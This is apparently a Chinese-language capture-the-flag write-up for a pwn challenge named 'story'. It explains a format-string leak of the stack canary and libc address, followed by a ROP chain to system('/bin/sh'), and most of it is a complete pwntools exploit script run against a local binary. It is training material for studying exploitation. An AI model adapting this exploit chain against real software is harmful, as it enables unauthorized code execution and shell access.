Pwn
0x01 story

导入ida,如下
Main函数


sub_400915函数


sub_4009A0函数

inputData函数


checksec 检查一下发现,大部分保护都开启了

溢出思路:
1
2
3
4
5
6
7
| printf("Please Tell Your ID:");
inputData((__int64)&s, 50uLL);
v0 = strdup(&s);
printf("Hello ", 50LL);
printf(&s);
putchar('\n');
return v0;
|
首先我们可以看到格式化输出漏洞,通过此漏洞我们可以拿到__libc_start_main的got,从而溢出libc版本,与此同时,我们可以用过该漏洞拿到canary的值
第二个read,我们大于128的数值,使得inputData可写的长度变成1024
第三次read,然后我们可以构造ROP,跳转到libc空间,执行system("/bin/sh\x00")拿到shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| #!/usr/bin/env python
from pwn import *
context.arch="amd64"
context.log_level = "debug"
sh = process("./story")
elf = ELF("story")
libc = ELF("libc6_2.27-3ubuntu1_amd64.so")
sh.recv();
#----------------------------------------------
__libc_start_main_got = elf.got['__libc_start_main']
libc_system_addr = libc.symbols['system']
pop_rdi_ret = 0x0000000000400bd3
print hex(__libc_start_main_got)
#----------------------------------------------
payload = "%15$p" + "AAAAAAAAAAA" + "%13$s" + "BBB" + p64(__libc_start_main_got)*3
sh.sendline(payload)
sh.recvuntil("Hello ")
#----------------------------------------------
canary = int(sh.recvuntil("AAAAAAAAAAA",True),16)
__libc_start_main_addr = u64(sh.recvuntil("BBB",True) + "\x00\x00")
base = __libc_start_main_got - __libc_start_main_addr
print "diff = " + hex(libc.symbols['system']-libc.symbols['__libc_start_main'])
_libc_system_addr = __libc_start_main_addr + 0x2d990
libc_bin_sh_addr = __libc_start_main_addr + 0x1923ea
print "__libc_start_main = " + hex(__libc_start_main_addr)
print "canary = " + hex(canary)
print "system_addr = " + hex(_libc_system_addr)
print "bin_sh_addr = " + hex(libc_bin_sh_addr)
#----------------------------------------------
sh.recvuntil("Tell me the size of your story:\n")
sh.sendline("200")
sh.recvuntil("ak your story:\n")
payload = "a" * (0x90 - 0x8) + p64(canary)*2 + p64(pop_rdi_ret) + p64(libc_bin_sh_addr) + p64(_libc_system_addr+0x1B)
sh.sendline(payload)
sh.interactive()
|